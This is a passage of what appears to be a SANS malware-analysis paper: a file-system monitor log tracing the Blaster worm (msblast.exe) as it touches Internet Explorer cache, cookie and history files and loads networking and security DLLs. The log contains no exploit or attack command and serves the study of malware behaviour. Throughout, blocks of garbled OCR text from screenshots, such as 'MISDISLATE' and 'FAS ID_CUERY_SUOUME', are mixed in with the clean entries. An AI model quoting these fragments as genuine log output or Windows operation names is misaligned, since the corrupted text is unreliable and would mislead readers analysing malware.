274 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_STANDARD\_INFO C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\index.dat SUCCESS Size: 32768

275 7:17:22 PM msblast.exe:280 IRP MJ CLEANUP C:\Documents and

Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\index.dat **SUCCESS** 

M msblast.exe.280 FAS ID\_CUERY\_SUOUME\_INCORE<br>
Manusclate.exe.280 FAS ID\_CUERY\_CUERY\_CUERY<br>
Manusclate SUCCESS Size: 32768<br>
M msblast.exe.280 FSCTL\_IS\_VOLUME\_MOUNTED<br>
Mmsblast.exe.280 IRP\_MJ\_CREATE C:\Documents and Settings 276 7:17:22 PM msblast.exe:280 IRP\_MJ\_CLOSE C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\index.dat SUCCESS 277 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 278 7:17:22 PM msblast.exe:280 IRP MJ CREATE C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\index.dat SUCCESS Attributes: Any Options: OpenIf 279 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_STANDARD\_INFO C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\index.dat SUCCESS Size: 32768 280 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 281 7:17:22 PM msblast.exe:280 IRP MJ CREATE C:\Documents and Settings\Administrator\Cookies\ SUCCESS Attributes: Any Options: Open Directory 282 7:17:22 PM msblast.exe:280 IRP\_MJ\_QUERY\_VOLUME\_INFORMATION C:\Documents and Settings\Administrator\Cookies\ SUCCESS FileFsSizeInformation 283 7:17:22 PM msblast.exe:280 IRP MJ CLEANUP C:\Documents and Settings\Administrator\Cookies\ SUCCESS 284 7:17:22 PM msblast.exe:280 IRP MJ CLOSE C:\Documents and Settings\Administrator\Cookies\ SUCCESS 285 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 286 7:17:22 PM msblast.exe:280 IRP\_MJ\_CREATE C:\ SUCCESS Attributes: Any Options: Open Directory 287 7:17:22 PM msblast.exe:280 IRP MJ\_QUERY\_INFORMATION C:\ SUCCESS FileNameInformation 288 7:17:22 PM msblast.exe:280 IRP MJ\_OUERY\_VOLUME\_INFORMATION C:\ SUCCESS FileFsSizeInformation 289 7:17:22 PM msblast.exe:280 IRP MJ CLEANUP C:\ SUCCESS 290 7:17:22 PM msblast.exe:280 IRP\_MJ\_CLOSE C:\ SUCCESS 291 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 292 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 293 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 294 7:17:22 PM msblast.exe:280 IRP\_MJ\_CREATE C:\Documents and Settings\Administrator\Cookies\ SUCCESS Attributes: Any Options: Open 295 7:17:22 PM msblast.exe:280 IRP\_MJ\_SET\_INFORMATION C:\Documents and Settings\Administrator\Cookies\ SUCCESS FileBasicInformation 296 7:17:22 PM msblast.exe:280 IRP MJ CLEANUP C:\Documents and Settings\Administrator\Cookies\ SUCCESS 297 7:17:22 PM msblast.exe:280 IRP MJ CLOSE C:\Documents and Settings\Administrator\Cookies\ SUCCESS

M msblast.exe:280 IRP\_MJ\_CLEANUP C:\Documents attator\Cookies\index.dxt SUCCESS C:\Documents attator\Cookies\index.dxt SUCCESS C:\Documents attator\Cookies\index.dxt SUCCESS FSCTL\_IS\_VOLUME\_MOUNTED msblast.exe:280 FSCTL\_IS 298 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 299 7:17:22 PM msblast.exe:280 IRP MJ CREATE C:\Documents and Settings\Administrator\Cookies\index.dat SUCCESS Attributes: Any Options: OpenIf 300 7:17:22 PM msblast.exe:280 IRP\_MJ\_SET\_INFORMATION C:\Documents and Settings\Administrator\Cookies\index.dat SUCCESS FileBasicInformation 301 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_STANDARD\_INFO C:\Documents and Settings\Administrator\Cookies\index.dat SUCCESS Size: 16384 302 7:17:22 PM msblast.exe:280 IRP\_MJ\_CLEANUP C:\Documents and Settings\Administrator\Cookies\index.dat SUCCESS 303 7:17:22 PM msblast.exe:280 IRP\_MJ\_CLOSE C:\Documents and Settings\Administrator\Cookies\index.dat SUCCESS 304 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 305 7:17:22 PM msblast.exe:280 IRP\_MJ\_CREATE C:\Documents and Settings\Administrator\Cookies\index.dat SUCCESS Attributes: Any Options: OpenIf 306 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 307 7:17:22 PM msblast.exe:280 IRP\_MJ\_CREATE C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\ SUCCESS Attributes: Any Options: Open Directory 308 7:17:22 PM msblast.exe:280 IRP\_MJ\_QUERY\_VOLUME\_INFORMATION C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\ SUCCESS FileFsSizeInformation 309 7:17:22 PM msblast.exe:280 IRP\_MJ\_CLEANUP C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\ SUCCESS 310 7:17:22 PM msblast.exe:280 IRP\_MJ\_CLOSE C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\ SUCCESS 311 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 312 7:17:22 PM msblast.exe:280 IRP\_MJ\_CREATE C:\ SUCCESS Attributes: Any Options: Open Directory 313 7:17:22 PM msblast.exe:280 IRP MJ\_QUERY\_INFORMATION C:\ SUCCESS FileNameInformation 314 7:17:22 PM msblast.exe:280 IRP\_MJ\_QUERY\_VOLUME\_INFORMATION C:\ SUCCESS FileFsSizeInformation 315 7:17:22 PM msblast.exe:280 IRP\_MJ\_CLEANUP\_C:\ SUCCESS 316 7:17:22 PM msblast.exe:280 IRP\_MJ\_CLOSE C:\ SUCCESS 317 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 318 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 319 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS

M<br>
MISDISLERE.200<br>
INTERNATIONAL SET UNITRIDUCTIONE<br>
MISDISLATE C:\Documents a<br>
MISDISLATE C:\Documents SUCCESS<br>
MISDISLATE C:\Documents and<br>
MISDISLATE C:\Documents and<br>
MISDISLATE AUCOESS<br>
CINCTION MISDISLATE AND CONSIDE 320 7:17:22 PM msblast.exe:280 IRP\_MJ\_CREATE C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\ SUCCESS Attributes: Any Options: Open 321 7:17:22 PM msblast.exe:280 IRP\_MJ\_SET\_INFORMATION C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\ SUCCESS FileBasicInformation 322 7:17:22 PM msblast.exe:280 IRP\_MJ\_CLEANUP C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\ SUCCESS 323 7:17:22 PM msblast.exe:280 IRP\_MJ\_CLOSE C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\ SUCCESS 324 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 325 7:17:22 PM msblast.exe:280 IRP\_MJ\_CREATE C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\index.dat SUCCESS Attributes: Any Options: OpenIf 326 7:17:22 PM msblast.exe:280 IRP\_MJ\_SET\_INFORMATION C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\index.dat SUCCESS FileBasicInformation 327 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_STANDARD\_INFO C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\index.dat SUCCESS Size: 32768 328 7:17:22 PM msblast.exe:280 IRP MJ CLEANUP C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\index.dat SUCCESS 329 7:17:22 PM msblast.exe:280 IRP\_MJ\_CLOSE C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\index.dat SUCCESS 330 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 331 7:17:22 PM msblast.exe:280 IRP\_MJ\_CREATE C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\index.dat SUCCESS Attributes: Any Options: OpenIf 332 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 333 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 334 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 335 7:17:22 PM msblast.exe:280 IRP\_MJ\_CREATE C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\ SUCCESS Attributes: Any Options: Open 336 7:17:22 PM msblast.exe:280 IRP\_MJ\_SET\_INFORMATION C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\ SUCCESS FileBasicInformation 337 7:17:22 PM msblast.exe:280 IRP\_MJ\_CLEANUP C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\ SUCCESS

MBD081<br>
MENDEL SOCCESS FASTIO\_QUERY\_OPEN C:\Doctrator\Local Settings\Temporary Internet Files SUCCESS<br>
MENDEL REAC:280 FSCTL\_IS\_VOLUME\_MOUNTED<br>
MENDEL REAC:280 FSCTL\_IS\_VOLUME\_MOUNTED<br>
MENDEL REAC:<br>
MENDEL SANS INSTITUTE C 338 7:17:22 PM msblast.exe:280 IRP\_MJ\_CLOSE C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\ SUCCESS 339 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 340 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 341 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 342 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 343 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 344 7:17:22 PM msblast.exe:280 IRP MJ CREATE C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\ SUCCESS Attributes: Any Options: Open 345 7:17:22 PM msblast.exe:280 IRP\_MJ\_SET\_INFORMATION C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\ SUCCESS FileBasicInformation 346 7:17:22 PM msblast.exe:280 IRP\_MJ\_CLEANUP C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\ SUCCESS 347 7:17:22 PM msblast.exe:280 IRP MJ CLOSE C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\ SUCCESS 348 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 349 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 350 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_STANDARD\_INFO C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\index.dat SUCCESS Size: 32768 351 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_STANDARD\_INFO C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\index.dat SUCCESS Size: 32768 352 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_STANDARD\_INFO C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\index.dat SUCCESS Size: 32768 353 7:17:22 PM msblast.exe:280 IRP\_MJ\_READ\* C:\WINNT\system32\wininet.dll SUCCESS Offset: 74752 Length: 16384 354 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 355 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 356 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 357 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS

M msblast.exe.280 **EXELL STANDER CONDITY**<br>MISYSTEM SURASAPI32.DLL SUCCESS Attributes: Any<br>M msblast.exe.280 **IRP\_MJ\_CLOSE**<br>N msblast.exe.280 **IRP\_MJ\_CLOSE**<br>TSystem32:RASAPI32.DLL SUCCESS<br>M msblast.exe.280 FSCTL\_IS\_VOLUME\_M 358 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 359 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 360 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 361 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 362 7:17:22 PM msblast.exe:280 IRP\_MJ\_CREATE C:\WINNT\System32\RASAPI32.DLL SUCCESS Attributes: Any Options: Open 363 7:17:22 PM msblast.exe:280 IRP\_MJ\_CLEANUP C:\WINNT\System32\RASAPI32.DLL SUCCESS 364 7:17:22 PM msblast.exe:280 IRP\_MJ\_CLOSE C:\WINNT\System32\RASAPI32.DLL SUCCESS 365 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 366 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 367 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 368 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 369 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 370 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 371 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 372 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 373 7:17:22 PM msblast.exe:280 IRP\_MJ\_CREATE C:\WINNT\System32\RASMAN.DLL SUCCESS Attributes: Any Options: Open 374 7:17:22 PM msblast.exe:280 IRP\_MJ\_CLEANUP C:\WINNT\System32\RASMAN.DLL SUCCESS 375 7:17:22 PM msblast.exe:280 IRP\_MJ\_CLOSE C:\WINNT\System32\RASMAN.DLL SUCCESS 376 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 377 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 378 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 379 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS



M<br>
Imsblaat.exe.280 FSCTL\_IS\_VOLOME\_MOONTED<br>
Msblaat.exe.280 IRP\_MJ\_CREATE<br>
T.System32:USERENV.DLL SUCCESS Attributes: Any<br>
Msblaat.exe.280 IRP\_MJ\_CLEANUP<br>
T.System32:USERENV.DLL SUCCESS<br>
Msblaat.exe.280 FSCTL\_IS\_VOLUME\_MO 402 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 403 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 404 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 405 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 406 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 407 7:17:22 PM msblast.exe:280 IRP\_MJ\_CREATE C:\WINNT\System32\USERENV.DLL SUCCESS Attributes: Any Options: Open 408 7:17:22 PM msblast.exe:280 IRP\_MJ\_CLEANUP C:\WINNT\System32\USERENV.DLL SUCCESS 409 7:17:22 PM msblast.exe:280 IRP\_MJ\_CLOSE C:\WINNT\System32\USERENV.DLL SUCCESS 410 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 411 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\blaster\msblast\CRTDLL.DLL SUCCESS 412 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 413 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 414 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 415 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 416 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 417 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 418 7:17:23 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 419 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 420 7:17:23 PM msblast.exe:280 FASTIO OUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 421 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 422 7:17:23 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 423 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS

M<br>
MISDIARCE.200<br>
MISDIARCE.200 FSCTL\_IS\_VOLOME\_MOONTED<br>
MISDIARCE.200 FASTIO\_QUERY\_OPEN C:\Docu<br>
MISDIARCE SCHILS\TEMPORTY Internet Files SUCCESS<br>
MISDIARCE SCHILS\_VOLUME\_MOUNTED<br>
MISDIARCE 2003<br>
MISDIARCE 2003<br>
MISDIARCE 424 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 425 7:17:23 PM msblast.exe:280 IRP\_MJ\_CREATE C:\WINNT\System32\netapi32.dll SUCCESS Attributes: Any Options: Open 426 7:17:23 PM msblast.exe:280 IRP\_MJ\_CLEANUP C:\WINNT\System32\netapi32.dll SUCCESS 427 7:17:23 PM msblast.exe:280 IRP\_MJ\_CLOSE C:\WINNT\System32\netapi32.dll SUCCESS 428 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 429 7:17:23 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 430 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 431 7:17:23 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 432 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 433 7:17:23 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 434 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 435 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 436 7:17:23 PM msblast.exe:280 IRP\_MJ\_CREATE C:\WINNT\System32\SECUR32.DLL SUCCESS Attributes: Any Options: Open 437 7:17:23 PM msblast.exe:280 IRP MJ CLEANUP C:\WINNT\System32\SECUR32.DLL SUCCESS 438 7:17:23 PM msblast.exe:280 IRP\_MJ\_CLOSE C:\WINNT\System32\SECUR32.DLL SUCCESS 439 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 440 7:17:23 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 441 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 442 7:17:23 PM msblast.exe:280 FASTIO OUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 443 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 444 7:17:23 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 445 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS

**CONSERT AN AUTHOL SOCIONS IN THE SECONS MANUSION CONSERVATION (MICHAPPONDIC SANS INSTITUTED WAS INSTITUTED**<br>
MANUSIAL SUCCESS FASTIO\_QUERY\_OPEN C:\Document<br>
msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Document<br>
msblast.exe:280 F 446 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 447 7:17:23 PM msblast.exe:280 IRP\_MJ\_CREATE C:\WINNT\System32\NETRAP.DLL SUCCESS Attributes: Any Options: Open 448 7:17:23 PM msblast.exe:280 IRP\_MJ\_CLEANUP C:\WINNT\System32\NETRAP.DLL SUCCESS 449 7:17:23 PM msblast.exe:280 IRP\_MJ\_CLOSE C:\WINNT\System32\NETRAP.DLL SUCCESS 450 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 451 7:17:23 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 452 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 453 7:17:23 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 454 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 455 7:17:23 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 456 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 457 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 458 7:17:23 PM msblast.exe:280 IRP\_MJ\_CREATE C:\WINNT\System32\SAMLIB.DLL SUCCESS Attributes: Any Options: Open 459 7:17:23 PM msblast.exe:280 IRP MJ CLEANUP C:\WINNT\System32\SAMLIB.DLL SUCCESS 460 7:17:23 PM msblast.exe:280 IRP\_MJ\_CLOSE C:\WINNT\System32\SAMLIB.DLL SUCCESS 461 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 462 7:17:23 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 463 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 464 7:17:23 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 465 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 466 7:17:23 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 467 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS

M<br>
MISDIARCE.200<br>
MISDIARCE.200 FSCTL\_IS\_VOLOME\_MOONTED<br>
MISDIARCE.200 FASTIO\_QUERY\_OPEN C:\Docu<br>
MISDIARCE SCHILS\TEMPORTY Internet Files SUCCESS<br>
MISDIARCE SCHILS\_VOLUME\_MOUNTED<br>
MISDIARCE 2003<br>
MISDIARCE 2003<br>
